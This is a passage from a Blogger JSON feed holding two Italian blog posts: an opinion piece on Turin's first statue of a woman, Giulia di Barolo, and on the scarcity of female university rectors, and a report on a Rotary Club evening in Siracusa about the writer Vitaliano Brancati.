href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s800\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s16000\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"567\" data-start=\"146\"\u003ETorino ama raccontarsi come città progressista, culla della cultura e dei diritti. Eppure i fatti smentiscono questa narrazione. Ne parla oggi \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/torino-inaugura-la-prima-statua.html\"\u003ETorino.Plus\u003C\/a\u003E: per secoli lo spazio pubblico ha escluso completamente le donne: nessuna statua, nessun monumento permanente, nessun volto femminile a rappresentare la memoria collettiva. Solo uomini, sempre uomini. Come se le donne non avessero mai pensato, governato, educato, riformato, costruito nulla.\u003C\/p\u003E\u003Cp data-end=\"849\" data-start=\"569\"\u003ELa statua dedicata a Giulia Colbert Falletti di Barolo, che verrà inaugurata nel gennaio 2026, arriva quindi non come un trionfo, ma come la riparazione tardiva di una rimozione storica. Un gesto necessario, certo, ma che mette in luce un ritardo culturale profondo e sistemico.\u003C\/p\u003E\u003Cp data-end=\"1421\" data-start=\"851\"\u003ELo stesso ritardo che emerge con forza nel mondo accademico. L’Università degli Studi di Torino, una delle più antiche d’Europa, ha avuto una rettrice donna solo nel 2025, dopo secoli di storia e decine di rettori uomini. Secoli. Un dato che da solo basterebbe a smontare qualsiasi retorica sull’uguaglianza già raggiunta. E se questo risultato arriva con enorme fatica, la situazione altrove è ancora più imbarazzante: il Politecnico di Torino, nonostante il suo prestigio internazionale e la sua vocazione all’innovazione, non ha mai avuto una donna alla guida. Mai.\u003C\/p\u003E\u003Cp data-end=\"1742\" data-start=\"1423\"\u003EIl confronto è inevitabile – e scomodo – con il Politecnico di Milano, che invece una rettrice l’ha avuta. Segno che il problema non è “il tempo”, né la mancanza di competenze femminili, ma una cultura del potere che continua a riprodursi al maschile, soprattutto nei luoghi simbolo del sapere e della rappresentanza.\u003C\/p\u003E\u003Cp data-end=\"2052\" data-start=\"1744\"\u003EIn questo contesto, la statua di Giulia di Barolo assume un significato che va ben oltre l’omaggio individuale. È uno specchio puntato contro una città che per troppo tempo ha escluso le donne non solo dalle piazze, ma anche dalle posizioni decisionali, dai ruoli apicali, dalla narrazione ufficiale di sé.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2366\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2054\"\u003ETorino oggi celebra una donna, ma lo fa dopo secoli di silenzio, dopo università guidate quasi esclusivamente da uomini, dopo monumenti che raccontano una storia monca. Non è una festa: è una presa d’atto. E forse il primo passo, tardivo ma inevitabile, per smettere di confondere la tradizione con l’esclusione.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8602653361696559736\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8602653361696559736","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-inaugura-la-sua-prima-statua.html","title":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s72-c\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4895134182004116241"},"published":{"$t":"2026-01-10T12:40:00.005+01:00"},"updated":{"$t":"2026-01-10T13:11:52.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Ea cura di Giovanni Firera,\u003C\/b\u003E Presidente dell'Associazione Culturale Vitaliano Brancati\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA distanza di alcuni giorni dall’\u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/il-rotary-omaggia-e-ricorda-il-grande.html\" target=\"_blank\"\u003Earticolo che annunciava l’iniziativa del Rotary Club Siracusa Ortigia e del Rotaract Siracusa Ortigia dedicata a Vitaliano Brancati\u003C\/a\u003E, la serata si è svolta confermando pienamente le aspettative. L’omaggio allo scrittore pachinese, presentato come un’occasione di riflessione sull’identità siciliana e sulla modernità della sua opera, si è tradotto in un incontro di alto valore culturale, capace di coniugare approfondimento critico, memoria storica e impegno civile.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});